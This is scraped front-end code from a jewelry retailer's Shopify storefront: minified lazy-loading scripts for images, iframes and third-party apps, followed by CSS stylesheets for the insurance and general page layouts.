('1a9deed1-c30b-4061-95d3-4754cfaf6d49', '', '', 'https://lh3.googleusercontent.com/f73IuqaUGSVHLaWza3vcFDrW7xiNvkaX4CtHaZc3-HBEAZo4lbQwtDb3R_4ZVIrPmRmK8wVwR0vnkz5QwYAWsvMuc_ogb4m-cy3Ed127jwkOoiEklMmuk7ixUJQKBRGNchM4GcGyGQ');
</script> -->
    <script>
      var windowWidth,lazyLink,lazyImages,lazyBackground,lazyIframe,lazyScripts,navigator_platform,lazyLoadedJS,src,style,datasrc,urls,analytics,s,x,i,j,flag;function init(){flag&&(flag=0,lazyLoadImg(),lazyLoadBackground(),lazyLoadIframe(),load_all_js())}function isElementInViewport(t){var a=t.getBoundingClientRect();return a.top>=0&&a.left>=0&&a.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&a.right<=(window.innerWidth||document.documentElement.clientWidth)}function lazyLoadLink(){lazyLink.forEach(function(t){t.href=null==t.dataset.href?t.href:t.dataset.href})}function lazyLoadImg(){lazyImages.forEach(function(t){null!=(src=windowWidth<600?null==t.dataset.mobsrc?t.dataset.src:t.dataset.mobsrc:t.dataset.src)&&(t.src=src),t.classList.remove("lazy2")})}function lazyLoadImg2(){lazyImages.forEach(function(t){isElementInViewport(t)&&(null!=(src=windowWidth<600?null==t.dataset.mobsrc?t.dataset.src:t.dataset.mobsrc:t.dataset.src)&&(t.src=src),t.classList.remove("lazy"))})}function lazyLoadBackground(){lazyBackground.forEach(function(t){lazybg=windowWidth<600?null==t.dataset.mobstyle?t.dataset.style:t.dataset.mobstyle:t.dataset.style,null!=lazybg&&(t.style=lazybg),t.classList.remove("lazybg")})}function lazyLoadIframe(){lazyIframe.forEach(function(t){t.src=null==t.dataset.src?t.src:t.dataset.src})}function lazyLoadScripts(){j!=lazyScripts.length&&("lazyload2"==lazyScripts[j].getAttribute("type")?(lazyScripts[j].setAttribute("type","lazyloaded"),void 0!==lazyScripts[j].dataset.src?((s=document.createElement("script")).src=lazyScripts[j].dataset.src,document.body.appendChild(s),s.onload=function(){j++,lazyLoadScripts()}):((s=document.createElement("script")).innerHTML=lazyScripts[j].innerHTML,document.body.appendChild(s),j++,lazyLoadScripts())):(j++,lazyLoadScripts()))}function lazyLoadCss(t){(s=document.createElement("link")).rel="stylesheet",s.href=t,document.getElementsByTagName("head")[0].appendChild(s)}function lazyLoadJS(t){if(lazyLoadedJS)return setTimeout(function(){lazyLoadJS(t)},200),!1;lazyLoadedJS=1,(s=document.createElement("script")).src=t,s.onload=function(){lazyLoadedJS=0},document.body.appendChild(s)}document.addEventListener("DOMContentLoaded",function(){windowWidth=screen.width,lazyLink=document.querySelectorAll("link"),lazyImages=document.querySelectorAll("img.lazy2"),nolazyImages=document.querySelectorAll("img.lazy"),lazyBackground=document.querySelectorAll(".lazybg"),lazyIframe=document.querySelectorAll("iframe"),lazyScripts=document.getElementsByTagName("script"),navigator_platform=navigator.platform,i=0,j=0,flag=1,window.addEventListener("scroll",function(){init()}),window.addEventListener("mousemove",function(){init()}),window.addEventListener("touchstart",function(){init()}),"Linux x86_64"!=navigator_platform&&init(),setTimeout(function(){init()},60000)});
      function load_all_js() {
        j=0;
        lazyScripts = document.getElementsByTagName("script");
        lazyLoadScripts();
        const event = new Event("customspeed");
        document.dispatchEvent(event);
      }
    </script>
    <script>
      document.querySelectorAll("img").forEach(img=>{img.setAttribute("loading",img.hasAttribute("fetchpriority","high")?"eager":"lazy"),img.hasAttribute("alt","")||img.setAttribute("alt",""),img.hasAttribute("width","")||img.setAttribute("width","auto"),img.hasAttribute("height","")||img.setAttribute("height","auto")});
      console.log('Images lazy loaded successfully');
    </script>
    <script>
      var script_loaded=!1;function loadJSscripts(){if(!script_loaded){script_loaded=!0,document.querySelectorAll("iframe.lazy").forEach(t=>{datasrc=t.dataset.src,null!=datasrc&&(t.src=datasrc)});var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")&&(t[i].setAttribute("src",t[i].getAttribute("data-src")),delete t[i].dataset.src),"lazyloadscript"==t[i].getAttribute("type")){for(var e=document.createElement("script"),a=0;a<t[i].attributes.length;a++){var n=t[i].attributes[a];e.setAttribute(n.name,n.value)}e.type="text/javascript",e.innerHTML=t[i].innerHTML,t[i].parentNode.removeChild(t[i]),t[i].parentNode.insertBefore(e,t[i])}var r=document.getElementsByTagName("link");for(i=0;i<r.length;i++)null!==r[i].getAttribute("data-href")&&(r[i].setAttribute("href",r[i].getAttribute("data-href")),delete r[i].dataset.href);document.dispatchEvent(new CustomEvent("StartKernelLoading")),setTimeout(function(){document.dispatchEvent(new CustomEvent("asyncLazyLoad"))},400)}}document.addEventListener("customspeed",loadJSscripts,!1),window.addEventListener?window.addEventListener("load",function(){},!1):window.attachEvent?window.attachEvent("onload",function(){}):window.onload=(t=>{});
      console.log('Iframe lazy loaded successfully');
    </script>
    <script>
      var isReplaced=!1;const Load=()=>{isReplaced||(window.yett.unblock(),console.log("apps lazy loaded successfully"),isReplaced=!0)};document.addEventListener("customspeed",Load),document.addEventListener("DOMContentLoaded",(function(){var e=[].slice.call(document.querySelectorAll("img.merox-lazy"));if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype){let t=new IntersectionObserver((function(e,n){e.forEach((function(e){if(e.isIntersecting){let n=e.target;n.src=n.dataset.src,n.classList.remove("merox-lazy"),t.unobserve(n)}}))}));e.forEach((function(e){t.observe(e)}))}}));
    </script>
<style> .card-custom {width: 33.33%; float: left; padding: 10px; text-align: center;} .card-custom img {border-radius: 10px;} .link {color: #57f47c;} .template-page .page-title,.template-article .single-blog-post .section-header h1 {font-size: 40px;} .template-article .single-blog-post .rte img {width: 300px;} @media (max-width: 767px) {.card-custom img {border-radius: 10px; } .card-custom {width: 100%; float: left; padding: 10px; text-align: center; }} </style>
<!-- Failed to render app block "14060646107696862457": app block path "shopify://apps/judge-me-product-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8" does not exist --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jewelerstouch.com/cdn/shop/t/17/assets/insurance.css?v=75244925339907993481723177961
body_size: -113
content:
@import"https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&display=swap";.logo-img-section{margin:28px 0 19px}.banner-section-cls{line-height:0}.logo-img-section img.logo-image{max-width:258px;height:80px;object-fit:contain}.protect-from-theft-section h1.protect-title{font-size:36px;color:#000;font-family:Inter,sans-serif!important;font-weight:600;text-transform:none;line-height:36px;margin:0}.protect-from-theft-section a.get-mt-btn{width:156px;height:44px;display:inline-block;margin:33px 0 46px;background-color:#0078bf;font-size:16px;font-weight:700;color:#fff;text-align:center;line-height:44px;border-radius:30px;font-family:Inter,sans-serif!important}.enjoy-insurance-coverage-section .enjoy-insurance-custom p{display:flex;align-items:center;margin:0 0 21px;font-family:Inter,sans-serif!important;font-size:18px;font-weight:700;color:#000;line-height:18px}.enjoy-insurance-coverage-section .enjoy-insurance-custom p img{margin-right:20px;width:26px;object-fit:cover}.main-faq-section h2{font-family:Inter,sans-serif!important;font-size:24px;font-weight:600;color:#000;line-height:24px;padding-bottom:10px;border-bottom:2px solid #CCE4F2;display:inline-block;margin-bottom:29px}.faq-content-cls b{font-size:18px;font-weight:600;color:#000;font-family:Inter,sans-serif!important;line-height:18px}.faq-content-cls p{font-size:16px;font-weight:400;color:#000;font-family:Inter,sans-serif!important;line-height:18px;margin:14px 0 34px}.faq-main-section p:last-child{margin-bottom:0}.main-faq-section a.get-my-faq-btn-cls{width:156px;height:44px;display:inline-block;margin:36px 0 17px;background-color:#0078bf;font-size:16px;font-weight:700;color:#fff;text-align:center;line-height:44px;border-radius:30px;font-family:Inter,sans-serif!important}.custom-html-section{padding:0 0 70px}.custom-html-section p{margin:0;font-family:Inter,sans-serif!important;font-size:13px;color:#000;text-align:left;font-weight:400}.banner-section-cls img{width:100%}.enjoy-insurance-coverage-section .enjoy-insurance-custom p b{line-height:21px}@media screen and (max-width:567px){.logo-img-section{margin:24px 0 11px}.protect-from-theft-section h1.protect-title{text-align:left;line-height:37px}.protect-from-theft-section a.get-mt-btn{margin:29px 0 54px}.enjoy-insurance-coverage-section .enjoy-insurance-custom p{display:block}.enjoy-insurance-coverage-section .enjoy-insurance-custom p b{margin:13px 0 28px;display:block}.main-faq-section{margin-top:61px}.faq-content-cls p{margin:15px 0 31px;font-size:16px;line-height:18px}.custom-html-section{padding:32px 0}.logo-img-section img.logo-image{max-width:180px;height:55px}.main-faq-section a.get-my-faq-btn-cls{margin:34px 0 0}.banner-section-cls img{width:100%;height:165px;object-fit:cover}}
/*# sourceMappingURL=/cdn/shop/t/17/assets/insurance.css.map?v=75244925339907993481723177961 */


--- FILE ---
content_type: text/css
request_url: https://www.jewelerstouch.com/cdn/shop/t/17/assets/style.css?v=112045752380682935611759731221
body_size: 6113
content:
@import"https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap";@import"https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap";@import"https://fonts.googleapis.com/css2?family=Carattere&display=swap";.create-section-cls .left-image-cls img{width:100%}.create-section-cls .right-content-cls{position:absolute;top:50%;width:100%;transform:translateY(-50%);left:0;right:0}.create-section-cls .left-image-cls{line-height:0}.create-section-cls{position:relative}.create-section-cls .right-content-cls .right-content-inner{width:50%;float:right}.create-section-cls .right-content-cls .right-content-inner h1{font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:50px;line-height:120%;color:#fdfdfd;margin:0}.create-section-cls .right-content-cls .right-content-inner p{margin-top:15px;font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:15px;line-height:25px;color:#fdfdfd;margin-bottom:15px}.create-section-cls .right-content-cls .right-content-inner .build-learn-btn-cls{margin-top:30px;width:100%;display:flex;gap:10px}.create-section-cls .right-content-cls .right-content-inner .build-learn-btn-cls a{background:#fdfdfd;border:2px solid #fdfdfd;padding:15px 30px;font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:15px;line-height:15px;color:#000}.create-section-cls .right-content-cls .right-content-inner .build-learn-btn-cls a.scnd-btn{background:transparent;color:#fdfdfd}.create-section-cls .right-content-cls .right-content-inner .build-learn-btn-cls a:hover,.create-section-cls .right-content-cls .right-content-inner .build-learn-btn-cls a.scnd-btn:hover{background:#182465;border-color:#182465;color:#fff}.last-collection-section h2{margin:0 auto;text-transform:uppercase;background:#fff;font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:30px;line-height:120%;text-align:center;color:#04050f;position:relative}.last-collection-section h2:after{content:"";position:absolute;width:37%;height:1px;background:#04050f;right:0;top:50%;transform:translateY(-50%)}.last-collection-section h2:before{content:"";position:absolute;width:37%;height:1px;background:#04050f;left:0;top:50%;transform:translateY(-50%)}.collection-list{padding:50px 0}.collection-list .list-collections-section{padding:0}.collection-list .list-collections-section .list-collections__title{margin:0 auto;text-transform:uppercase;background:#fff;font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:30px;line-height:120%;text-align:center;color:#182465;position:relative;margin-top:0!important;margin-bottom:25px}#shop-engagement-and-wedding-rings-jeweler-39-s-touch .main-faq-section{position:relative}#shop-engagement-and-wedding-rings-jeweler-39-s-touch .main-faq-section .title-btn{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0}#shop-engagement-and-wedding-rings-jeweler-39-s-touch .main-faq-section .title-btn h1{margin:0;font-size:50px;font-weight:500;text-transform:uppercase;text-shadow:none;line-height:1.2;letter-spacing:.15rem;color:#fdfdfd;font-family:Gilroy;text-align:left}.list-collections__item__content .list-collections__item__title{font-style:normal;font-weight:600;font-size:32px;line-height:120%;color:#182465}.list-collections__item__content .list-collections__item__btn-wrapper:hover .btn:after,.list-collections__item__content .list-collections__item__btn-wrapper:hover .btn:before{display:none}.list-collections__item__content .list-collections__item__btn-wrapper .btn{width:auto;height:46px;background:#182465;padding:12px 20px;font-style:normal;font-weight:500;font-size:15px;line-height:20px;color:#ffffffe6;margin-top:0;text-align:center;text-transform:uppercase;display:table;border-color:#182465}.list-collections__item__content .list-collections__item__btn-wrapper .btn:hover{background:#57f47c;color:#000;border-color:#57f47c}.collection-list .list-collections-section .list-collections__title:after{content:"";position:absolute;width:40%;height:1px;background:#182465;right:0;top:50%;transform:translateY(-50%)}.collection-list .list-collections-section .list-collections__title:before{content:"";position:absolute;width:40%;height:1px;background:#182465;left:0;top:50%;transform:translateY(-50%)}.collection-list .grid__container .grid{display:block}.collection-list .grid__container .list-collections__item:last-child{margin-right:0}.collection-list .grid__container .list-collections__item:nth-child(4n){margin-right:0}.collection-list .grid__container .list-collections__item{width:23.5%;position:relative;padding:0;float:left;margin-right:2%;margin-top:40px;display:table}.collection-list .grid__container .list-collections__item .list-collections__item__image-bg{clip-path:unset;position:unset;transition:unset;text-align:center;min-height:305px;display:flex;align-items:center;background:#fff}.collection-list .grid__container .list-collections__item .list-collections__item__btn-wrapper{opacity:unset;visibility:visible;overflow:unset;max-height:unset;margin:0;display:block}.collection-list .grid__container .list-collections__item .list-collections__item__image{padding:0;display:table;width:100%}.collection-list .grid__container .list-collections__item .list-collections__item__image .list-collections__item__content{position:unset!important;padding:0}.collection-list .list-collections__item__image-bg:before{display:none}.collection-list .grid__container .list-collections__item .list-collections__item__image .list-collections__item__content .list-collections__item__title{font-family:Gilroy Light;font-style:normal;font-weight:400;font-size:18px;line-height:30px;text-align:center;color:#182465;text-transform:uppercase;letter-spacing:0;padding:15px 0}#shopify-section-template--14637475692595__16590233947b9eb94d .right-content-cls .right-content-inner{float:left;padding-left:0}.why-touch-cls .why-touch-block .same-block-cls{padding:50px 0;display:flex;align-items:center;flex-wrap:wrap}.why-touch-cls .why-touch-block .same-block-cls:nth-child(2n){flex-direction:row-reverse}.why-touch-cls .why-touch-block .same-block-cls .block-left-image,.why-touch-cls .why-touch-block .same-block-cls .why-touch-right-content{width:50%}.why-touch-cls .why-touch-block .same-block-cls .why-touch-right-content{width:50%;padding-left:25px}.why-touch-cls .why-touch-block .same-block-cls:nth-child(2n) .why-touch-right-content{padding-left:0;padding-right:25px}.why-touch-cls .why-touch-block .same-block-cls .block-left-image img{width:100%}.why-touch-cls .why-touch-block .same-block-cls .why-touch-right-content h2{font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:50px;line-height:120%;color:#182465;margin-bottom:15px}.why-touch-cls .why-touch-block .same-block-cls .why-touch-right-content p{font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:15px;line-height:25px;color:#04050f;margin:0}.why-touch-cls .why-touch-block .same-block-cls .why-touch-right-content .learn-about-btn a{font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:15px;line-height:15px;color:#182465;border:2px solid #182465;padding:15px 30px;float:left;margin-right:10px}.why-touch-cls .why-touch-block .same-block-cls .why-touch-right-content .learn-about-btn{display:table;width:100%;margin-top:25px}.why-touch-cls .why-touch-block .same-block-cls .why-touch-right-content .learn-about-btn a:hover{background:#182465;border-color:#182465;color:#fff}.shopify-section--contact-form{padding:0!important}.shopify-section--contact-form .left-side-mapp{width:50%;float:left}.shopify-section--contact-form .left-side-mapp .mapouter{line-height:0}.shopify-section--contact-form .left-side-mapp .mapouter img{width:100%}.right-side-form{background:#bad872}.shopify-section--contact-form .right-side-form #ContactForm h2{font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:30px;line-height:120%;color:#04050F5}.shopify-section--contact-form .right-side-form #ContactForm h5,.shopify-section--contact-form .right-side-form #ContactForm h3{font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:15px;line-height:25px;color:#04050f;margin-bottom:20px}.shopify-section--contact-form .right-side-form #ContactForm .form__item{margin:0}.shopify-section--contact-form .right-side-form #ContactForm .form__item input,.shopify-section--contact-form .right-side-form #ContactForm .form__item textarea{height:55px;border:0px;background:transparent;border-bottom:1px solid rgba(0,0,0,.6);font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:15px}.shopify-section--contact-form .right-side-form #ContactForm .form__item .btn{height:50px;background:transparent;border:2px solid #000;padding:0 26px;margin-top:25px;font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:15px;color:#000;transition:unset}.shopify-section--contact-form .left-side-mapp .mapouter,.shopify-section--contact-form .left-side-mapp .mapouter .gmap_canvas,.shopify-section--contact-form .left-side-mapp .mapouter .gmap_canvas iframe{width:100%}.shopify-section--contact-form .right-side-form #ContactForm .form__item .btn:before{display:none}.shopify-section--contact-form .right-side-form #ContactForm .form__item .btn:hover{background:#000;color:#fdfdfd}.shopify-section--contact-form .right-side-form #ContactForm .form__item.form--two{width:50%;float:left;padding-left:10px}.shopify-section--contact-form .right-side-form #ContactForm .form__item.form--one{width:50%;float:left;padding-right:10px}.create-section-cls .right-content-cls .right-content-inner p br{display:none}.full-height{height:auto!important}.create-section-cls .left-image-cls .mobile-img-crete{display:none}.contact-form__message .note.form-success{font-weight:700;font-size:16px;color:#fff;font-family:Gilroy!important}.contact-form__message{background:green!important}.image_text_copy .featured-content-section{padding:50px 0;min-height:unset!important;background:transparent}#about-us .image_text_copy .featured-content-section{padding:40px 0}.image_text_copy .featured-content-section .rich-text__image{position:unset;width:50%;float:left;height:auto}.image_text_copy .featured-content-section .rich-text__content{position:unset;padding:0;border:0px;width:50%}.image_text_copy .featured-content-section .rich-text__content h3{font-family:;font-style:normal;font-weight:400;font-size:30px;line-height:120%;color:#000;font-family:Gilroy!important}.image_text_copy .featured-content-section .rich-text__content p{font-style:normal;font-weight:400;font-size:15px;line-height:25px;color:#04050f;font-family:Gilroy!important}.image_text_copy .featured-content-section .rich-text__content .main-buttons__item{margin:30px 0 0}.image_text_copy .featured-content-section .rich-text__content .main-buttons__item a{font-family:Gilroy!important;font-style:normal;font-weight:500;font-size:15px;line-height:20px;background:transparent;color:#182465;border:2px solid #182465;padding:15px 30px}.image_text_copy:first-child .featured-content-section .rich-text__content .main-buttons__item a{background:#000!important;color:#fff!important}.image_text_copy:first-child .featured-content-section .rich-text__content .main-buttons__item a:before{display:none}.image_text_copy .featured-content-section .rich-text__content .rich-text__buttons.main-buttons{margin:0}.image_text_copy .featured-content-section .rich-text__content{padding-left:30px;background:transparent}.image_text_copy:first-child .rich-text__wrapper{align-items:flex-start}#about-us .image_text_copy:nth-child(2n) .rich-text__wrapper{flex-direction:row-reverse}#about-us .image_text_copy:nth-child(2n) .rich-text__wrapper .rich-text__content{padding-left:0;padding-right:0}#about-us .image_text_copy:nth-child(2n) .rich-text__wrapper .rich-text__image{padding-left:25px}#areas-we-serve .image_text_copy:nth-child(odd) .rich-text__wrapper{flex-direction:row-reverse}#areas-we-serve .image_text_copy:nth-child(odd) .rich-text__wrapper .rich-text__content{padding-left:0;padding-right:0}#areas-we-serve .image_text_copy:nth-child(odd) .rich-text__wrapper .rich-text__image{padding-left:25px}.image_text_copy .featured-content-section .rich-text__image img{width:100%}.image_text_copy .featured-content-section .rich-text__content .main-buttons__item a:before{display:none}.image_text_copy .featured-content-section .rich-text__content .main-buttons__item a:hover{background:#182465!important;color:#fff!important;border-color:#182465!important;transition:unset}.related-products .featured-collection__title .heading_with_btn{display:flex;align-items:center;justify-content:space-between}.related-products .featured-collection__title .heading_with_btn .featured-collection__heading.section__heading.h4{margin:0;font-style:normal;font-weight:400;font-size:30px;line-height:40px;color:#000;font-family:Montserrat!important}.related-products .featured-collection__title .heading_with_btn .shop_now_btn{font-style:normal;font-weight:500;font-size:15px;line-height:20px;color:#182465;font-family:Gilroy!important;border:2px solid #182465;padding:8px 20px}.related-products .featured-collection__title .heading_with_btn .shop_now_btn:hover{background:#182465;border-color:#182465;color:#fff}.related-products .carousel__container .product-grid-item__title{font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:22px;line-height:30px;color:#000;margin-bottom:10px}.related-products .carousel__container .product-grid-item__price.price{font-family:Montserrat!important;font-style:normal;font-weight:700;font-size:15px;line-height:25px;color:#000}.product-grid-item__image .btn--quick{top:15px;right:15px}.recently-viewed-wrapper.page-width .heading_with_btn{display:flex;align-items:center;justify-content:space-between;padding-bottom:30px}.recently-viewed-wrapper.page-width .heading_with_btn h2{margin:0;font-style:normal;font-weight:400;font-size:30px;line-height:40px;color:#000;font-family:Montserrat!important}.recently-viewed-wrapper.page-width .heading_with_btn .shop_now_btn{font-style:normal;font-weight:500;font-size:15px;line-height:20px;color:#182465;font-family:Gilroy!important;border:2px solid #182465;padding:8px 20px}.recently-viewed-wrapper.page-width .heading_with_btn .shop_now_btn:hover{background:#182465;border-color:#182465;color:#fff}.recently-viewed-wrapper.page-width .recently-viewed-grid .recently-viewed-grid-item h3 .recently-viewed-a{font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:20px;line-height:30px;color:#000}.recently-viewed-wrapper.page-width .recently-viewed-grid .recently-viewed-grid-item p{margin:0;font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:15px;line-height:25px;color:#000}.recently-viewed-wrapper.page-width{padding-bottom:40px}.site-header #nav-drawerrr ul li .mobile-dropdown .my_test_class{padding-top:40px;display:flex;align-items:center;justify-content:center}.site-header #nav-drawerrr ul li .mobile-dropdown .my_test_class a{border:2px solid black;padding:15px 25px;font-family:Gilroy!important;font-style:normal;font-weight:500;font-size:12px;line-height:20px;color:#000;margin:0 7px}.site-header #nav-drawerrr ul li .mobile-dropdown .my_test_class a.shop_btn{background:#000;color:#fff}.site-header #nav-drawerrr ul li .mobile-dropdown .my_test_class a:hover,.site-header #nav-drawerrr ul li .mobile-dropdown .my_test_class a.shop_btn:hover{background:#57f47c;border-color:#57f47c;color:#000}body#collections .carousel__container{padding-top:40px}body#collections .carousel__container .flickity-viewport .flickity-slider .list-collections__item .list-collections__item__content .list-collections__item__title{font-family:Gilroy Light;font-style:normal;font-weight:400;font-size:25px;line-height:30px;text-align:center;color:#000;text-transform:uppercase;letter-spacing:.5px;padding:15px 0}body#collections .carousel__container .flickity-viewport .flickity-slider .list-collections__item .list-collections__item__content .btn.btn--secondary{background:#000;font-family:Gilroy Light;font-style:normal;font-weight:400;font-size:12px;line-height:15px;color:#fff;border:2px solid black;padding:15px 30px;float:left;margin:0;transition:unset}body#collections .carousel__container .flickity-viewport .flickity-slider .list-collections__item .list-collections__item__content .btn.btn--secondary:before{display:none}body#collections .carousel__container .flickity-viewport .flickity-slider .list-collections__item .list-collections__item__content .btn.btn--secondary:hover{background:#57f47c;border-color:#57f47c;color:#000}[data-collapsible-trigger-mobile] .icon-toggle-minus,[data-collapsible-trigger-mobile] .icon-toggle-plus,[data-collapsible-trigger] .icon-toggle-minus,[data-collapsible-trigger] .icon-toggle-plus{width:10px!important;height:16px!important}#contact .contact_form .left-side-mapp{display:none}#contact .contact_form .right-side-form{background:transparent}#contact .contact_form .right-side-form #ContactForm{width:100%;max-width:600px;float:unset;margin:0 auto;padding:60px 0 100px}#contact .contact_form .right-side-form #ContactForm h2.form__heading{font-size:42px;margin-bottom:15px}#contact .contact_form .right-side-form #ContactForm p.form__heading{font-family:Gilroy Light;font-style:normal;font-weight:400;font-size:15px;line-height:25px;text-align:center;color:#000;max-width:400px;margin:0 auto 30px;width:100%}#contact .contact_form .right-side-form #ContactForm .btn{margin-left:auto;margin-right:auto;display:table;background:#182465;color:#fdfdfd;padding:0 40px}#contact .contact_form .right-side-form #ContactForm .btn:hover{background:#04050f;border-color:#04050f;color:#fff}#shopify-section-footer{display:table;width:100%}#contact .contact_page_form .right-side-form{width:50%;float:left;padding:80px 100px}#contact .contact_page_form .right-side-form .wrapper.wrapper--narrow{padding:0}#contact .contact_page_form .right-side-form .simple-menu{width:50%;float:left;padding-right:30px;padding-bottom:40px}#contact .contact_page_form .right-side-form .simple-menu.icons{width:100%}#contact .contact_page_form .right-side-form .simple-menu h4{font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:28px;line-height:120%;color:#000;margin-bottom:15px}#contact .contact_page_form .right-side-form .simple-menu p{margin:0;font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:15px;line-height:30px;color:#000000b3}#contact .contact_page_form .right-side-form .simple-menu a{border:2px solid #182465;font-family:Gilroy!important;font-style:normal;font-weight:500;font-size:12px;line-height:20px;color:#182465;padding:10px 20px;display:inline-block;margin-top:15px}#contact .contact_page_form .right-side-form .simple-menu a:hover{background:#182465;color:#fdfdfd}#contact .contact_page_form .right-side-form .simple-menu a.link_icon:hover{background:unset;color:#fff}#contact .contact_page_form .right-side-form .simple-menu a.link_icon{padding:0;border:0px;width:auto}#contact .contact_page_form .right-side-form .simple-menu p strong{width:70px;display:inline-block;font-weight:400}#contact .contact_page_form .right-side-form .simple-menu:nth-child(odd){clear:both}#contact .contact_page_form{background:#efe5cc;float:left;width:100%}#contact .contact_page_form .right-side-form .simple-menu:last-child{padding-bottom:0}.related-products .product-grid-item .product-grid-item__inner .icon_img{position:absolute;top:0;width:auto;text-align:right;right:0;padding:17px;display:flex;align-items:center;justify-content:flex-end}.related-products .product-grid-item .product-grid-item__inner .icon_img img{margin-left:15px}.recently-viewed-wrapper.page-width .recently-viewed-grid-item{position:relative;text-align:left}.recently-viewed-wrapper.page-width .recently-viewed-grid-item .icon_img{position:absolute;top:0;width:auto;text-align:right;right:0;padding:17px;display:flex;align-items:center;justify-content:flex-end}.recently-viewed-wrapper.page-width .recently-viewed-grid-item .icon_img img{margin-left:15px}.related-products .product-grid-item .product-grid-item__inner .icon_img .fa:before{font-size:16px;color:#000}.recently-viewed-wrapper.page-width .recently-viewed-grid-item .icon_img .fa:before{font-size:16px;color:#000}.related-products .carousel__container p{font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:15px;line-height:25px;color:#000;margin:0 0 10px;min-height:50px}.recently-viewed-wrapper.page-width .recently-viewed-grid-item .icon_img .btn{border:transparent;background:transparent;width:auto;min-width:auto;padding:0 10px;margin:0}.template-product .product-single .wrapper{padding:0}.recently-viewed-wrapper.page-width .recently-viewed-grid-item .icon_img .btn::Before{display:none}.recently-viewed-wrapper.page-width .recently-viewed-grid .recently-viewed-grid-item p.price{font-family:Montserrat!important;font-style:normal;font-weight:700;font-size:15px;line-height:25px;color:#000}.related-products .product-grid-item__image .btn--quick{opacity:1;transform:unset;background:transparent!important;border:0px;box-shadow:unset;padding:0;top:7px;right:35px}.related-products .carousel{justify-content:space-between}.recently-viewed-wrapper.page-width .recently-viewed-grid .recently-viewed-grid-item p{margin-bottom:10px;min-height:50px}.template-product .product-single .product-single__wrapper .product-single__gallery .mobile_slider,.recently-viewed-wrapper .carousel.carousel--inactive.carousel--mobile.recently-viewed-flex{display:none}.template-product .product-single .product-single__wrapper .product-single__gallery .mobile_slider button{width:8px;height:8px;background:#ccc;border-radius:30px}.template-product .product-single .product-single__wrapper .product-single__gallery .mobile_slider .slider_btn{display:flex;justify-content:center;gap:5px;position:absolute;bottom:10px;left:0;right:0}.template-product .product-single .product-single__wrapper .product-single__gallery .mobile_slider .owl-nav{display:none}.template-product .product-single .product-single__wrapper .product-single__gallery .mobile_slider .active:after{content:"\2212";display:none}.template-product .product-single .product-single__wrapper .product-single__gallery .mobile_slider .owl-dots{display:flex;align-items:center;justify-content:center;gap:5px;position:absolute;left:0;right:0;bottom:10px}.template-product .product-single .product-single__wrapper .product-single__gallery .mobile_slider button.owl-dot.active{background:#333}.template-product .product__submit__item button:before{display:none}.template-product .product__submit__item .shopify-payment-button__button{transition:unset!important;animation:unset!important}.template-product .product__submit__item .shopify-payment-button__button:hover,.template-product .product__submit__item button:hover{transition:unset!important;animation:unset!important;background:#bad872!important;border-color:#bad872!important;color:#000!important}.related-products .carousel .product-grid-item__info .add_to_cart_btn{display:none}.related-products .carousel .product-grid-item__info .add_to_cart_btn .btn{padding:15px 30px;background:#000;border:2px solid #000000;font-family:Gilroy!important;font-style:normal;font-weight:500;font-size:15px;line-height:20px;color:#fff;margin-top:10px;transition:unset}.related-products .carousel .product-grid-item__info .add_to_cart_btn .btn:before{display:none}.related-products .carousel .product-grid-item__info .add_to_cart_btn .btn:hover{background:#bad872;border-color:#bad872;color:#000}.recently-viewed-wrapper.page-width .recently-viewed-grid-item form .btn{padding:15px 30px;background:#000;border:2px solid #000000;font-family:Gilroy!important;font-style:normal;font-weight:500;font-size:15px;line-height:20px;color:#fff;margin-top:10px;transition:unset}.recently-viewed-wrapper.page-width .recently-viewed-grid-item form .btn:before{display:none}.recently-viewed-wrapper.page-width .recently-viewed-grid-item form .btn:hover{background:#bad872;border-color:#bad872;color:#000}.recently-viewed-wrapper.page-width .carousel__container{margin:0}.product__block .apointment-block p{margin:10px 0}.product__media__outer,.search-results__item__image__outer{padding-top:100%!important}#about-us .heading_for_mobile,#areas-we-serve .rich-text__image h3.heading_for_mobile,.template-collection .banner{display:none}.collection-list .grid__container .list-collections__item .list-collections__item__btn-wrapper .btn.btn--secondary{height:auto;font-size:15px;letter-spacing:normal;font-weight:500;text-transform:uppercase;padding:13px 15px;line-height:20px;background-color:#182465;border:2px solid #182465;color:#fff;position:relative;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;font-family:Gilroy!important}.collection-list .grid__container .list-collections__item .list-collections__item__btn-wrapper .btn.btn--secondary:hover{background:#57f47c;color:#171819;border-color:#bad872}.collection-list .grid__container .list-collections__item .list-collections__item__btn-wrapper .btn.btn--secondary::Before{display:none}.collection__products .product-grid-item .add_to_cart_btn .btn{height:auto;font-size:12px;letter-spacing:normal;font-weight:500;text-transform:uppercase;padding:13px 15px;line-height:20px;background-color:#000;border:2px solid 